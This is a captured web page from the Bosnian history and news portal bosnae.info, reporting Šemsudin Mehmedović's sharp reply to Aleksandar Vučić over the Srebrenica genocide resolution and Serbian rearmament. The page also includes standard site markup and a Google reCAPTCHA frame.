<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-82156" class="post-82156 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Uncategorized" class="entry-crumb" href="https://bosnae.info/index.php/uncategorized">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija...</span></div>
                        
                        <header>
                            <h1 class="entry-title">&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T17:15:53+00:00" >9 Marta, 2024</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/yT0i9yo.jpeg" data-caption=""><img post-id="82156" fifu-featured="1" width="900" height="472" class="entry-thumb td-modal-image" src="https://i.imgur.com/yT0i9yo.jpeg" alt="&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću" title="&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću" title="&#8220;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&#8221;: Mehmedović žestoko odgovorio Vučiću"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Predsjednik stranke Naprijed i državni zastupnik Šemsudin Mehmedović odbrusio je predsjedniku Srbije Aleksandru Vučiću.</p>
<p>Nakon što je ovaj, u izjavi za srbijanske medije, rekao da će &#8220;vidjeti šta Bošnjaci namjeravaju&#8221;, Mehmedović mu je uzvratio:</p>
<p>&#8220;Izjava Aleksandra Vučića da će “vidjeti šta Bošnjaci namjeravaju”, a u kontekstu rezolucije kojom se osuđuje genocid u Srebrenici u paketu sa najavama novog naoružavanja Srbije direktna je prijetnja stabilnosti cijelog regiona!</p>
<p>Aleksandre Vučiću, Bošnjaci namjeravaju sačuvati sjećanje i dostojanstvo bosanskog čovjeka, stradanja Srebrenice koju su sistematski i u genocidu, uz pomoć i saglasnost režima tvojih istomišljenika iz Srbije, koje su ubili pripadnici Vojske i policije Rs!</p>
<p>Šta može namjeravati narod kojeg su ubili, protjerali, čije su majke, sestre, kćerke sistematski silovali u genocidu prvom nakon Drugog svjetskog rata u Evropi, osim da čuva sjećanje i da se bori da se to ne ponovi.</p>
<p>Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti. Forsiranje naoružavanja, vojnog roka, vojne ekspanzije od strane Srbije direktno narušavaju mir i stabilnost regije.</p>
<p>Niti jedna rezolucija o Srebrenici to neće učiniti, ali hoće agresivna politika Srbije čiji su dio i ove posljednje Vučićeve izjave kojom se pokušavaju ponovo satanizirati Bošnjaci i time opravdati neki budući, očito planirani, agresivni postupci.</p>
<p>Bošnjačka i bosanska politika moraju pronaći unutar sebe snažan i zajednički odgovor na ovu stalno uplitanje i prijetnje iz Beograda, koji trenira strogoću i na BiH i Bošnjacima želi pokazati &#8220;snagu&#8221;.</p>
<p>Drugačije su okolnosti Vučiću sada u odnosu kada si sa okolnih brda pucao po Sarajevu!&#8221;, saopćio je Mehmedović.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/vucic-vidjecemo-sta-namjeravaju-bosnjaci-pa-cemo-onda-reagovati">Vučić: Vidjećemo šta namjeravaju Bošnjaci, pa ćemo onda reagovati</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/evropska-komisija-se-oglasila-bih-konacno-dobila-preporuku-o-otvaranju-pregovora-sa-eu">Evropska komisija se oglasila: BiH konačno dobila preporuku o otvaranju pregovora sa EU</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2024-03-09T17:15:53+00:00"><meta itemprop="dateModified" content="2024-03-09T17:15:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/nisu-bosanski-tenkovi-presli-drinu-i-napali-srbiju-pa-da-se-srbija-ima-od-bosnjaka-braniti-mehmedovic-zestoko-odgovorio-vucicu"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="&quot;Nisu bosanski tenkovi prešli Drinu i napali Srbiju pa da se Srbija ima od Bošnjaka braniti&quot;: Mehmedović žestoko odgovorio Vučiću"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/yT0i9yo.jpeg"><meta itemprop="width" content="900"><meta itemprop="height" content="472"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":82156,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "393";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "79";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dramaticno-obracanje-konakovica-ovo-je-vanredna-situacija-trazimo-hitnu-asistenciju-eufor-a"  rel="bookmark" class="td-image-wrap " title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" ><img post-id="83121" fifu-featured="1" width="238" height="133" class="entry-thumb" src="https://i.imgur.com/OKAHFP2.jpeg"   alt="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dramaticno-obracanje-konakovica-ovo-je-vanredna-situacija-trazimo-hitnu-asistenciju-eufor-a"  rel="bookmark" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;">Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-danas-na-sjednici-vlade-rs-a-odlucuje-se-o-stupanju-entiteta-u-vojni-savez-sa-srbijom-i-madjarskom"  rel="bookmark" class="td-image-wrap " title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom" ><img post-id="83118" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/0FAtjME.jpeg"   alt="Automatska skica" title="Automatska skica" title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-danas-na-sjednici-vlade-rs-a-odlucuje-se-o-stupanju-entiteta-u-vojni-savez-sa-srbijom-i-madjarskom"  rel="bookmark" title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom">Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/nije-dobrodosao-ni-u-izraelu-dodiku-receno-da-odmah-napusti-konferenciju"  rel="bookmark" class="td-image-wrap " title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" ><img post-id="83114" fifu-featured="1" width="235" height="178" class="entry-thumb" src="https://i.imgur.com/0tIKK6I.jpeg"   alt="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/nije-dobrodosao-ni-u-izraelu-dodiku-receno-da-odmah-napusti-konferenciju"  rel="bookmark" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju">Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/der-standard-eufor-spreman-podrzati-sipa-u-u-privodjenju-dodika"  rel="bookmark" class="td-image-wrap " title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" ><img post-id="83110" fifu-featured="1" width="238" height="148" class="entry-thumb" src="https://i.imgur.com/Oe5wR1u.jpeg"   alt="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/der-standard-eufor-spreman-podrzati-sipa-u-u-privodjenju-dodika"  rel="bookmark" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika">Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/stevandic-zaboravio-na-mikrofon-pa-izrekao-skandaloznu-recenicu-moramo-pobiti-sve-video"  rel="bookmark" class="td-image-wrap " title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" ><img post-id="83107" fifu-featured="1" width="238" height="148" class="entry-thumb" src="https://i.imgur.com/S1R7t2S.jpeg"   alt="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/stevandic-zaboravio-na-mikrofon-pa-izrekao-skandaloznu-recenicu-moramo-pobiti-sve-video"  rel="bookmark" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)">Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696f024d82997
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tJYiqRjNTuIPb1YULXW-tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882769109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>